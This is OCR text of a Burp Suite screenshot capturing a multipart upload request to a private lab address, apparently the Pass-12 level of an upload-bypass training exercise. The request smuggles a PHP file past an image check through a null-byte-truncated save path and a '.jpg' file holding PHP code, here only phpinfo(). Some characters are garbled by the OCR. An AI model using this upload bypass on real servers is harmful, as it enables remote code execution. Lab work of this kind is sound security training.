 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------25102100326869
Content-Length: 423
Connection: close
Referer: http://192.168.100.119/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------25102100326869
Content-Disposition: form-data; name="save_path"
../upload/404.php□□
-----------------------------25102100326869
Content-Disposition: form-data; name="upload_file"; filename="404.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------25102100326869
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------25102100326869--
? < + > 0 matches